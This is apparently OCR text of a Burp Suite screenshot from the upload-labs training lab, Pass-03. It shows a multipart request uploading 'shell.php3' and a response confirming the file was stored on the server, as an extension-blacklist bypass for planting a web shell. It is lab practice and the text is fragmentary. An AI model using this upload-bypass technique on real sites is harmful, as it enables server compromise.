 3
4
发送
取消
Burp AI
目标: http://upload-labs:83
HTTP/1
请求
美化
Raw
Hex
\n
application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=
0.3
6 Accept-Encoding: gzip, deflate,
br
7 DNT: 1
8 Referer:
http://upload-labs:83/Pass-03/in
dex.php?action=show_code
9 X-Forwarded-For: 8.8.8.8
0 Connection: keep-alive
1 Content-Type:
multipart/form-data;
boundary=-----------------------
----13702216713493
2 Content-Length: 349
3
4 -----------------------------137
02216713493
5 Content-Disposition: form-data;
name="upload_file"; filename="
shell.php3"
6 Content-Type:
Search
0高亮
响应
美化
Raw
Hex
页面渲染
\n
请选择要上传的图片: <p>
63 <input class="input_file" type="file"
name="upload_file"/>
64 <input class="button" type="submit"
name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="
../upload/202605052121058270.php3"
width="250px" />
</div>
70 </li>
71 <li id="show_code">
72 <h3>
代码
</h3>
73 <pre>
74 <code class="line-numbers
language-php">
$is_upload = false;
75 $msg = null;
Search
0高亮
Inspector
备注
说明
自定义行动
完成
5,166字节 | 10 milli
事件日志 (5)
所有问题 (11)
内存: 250.0MB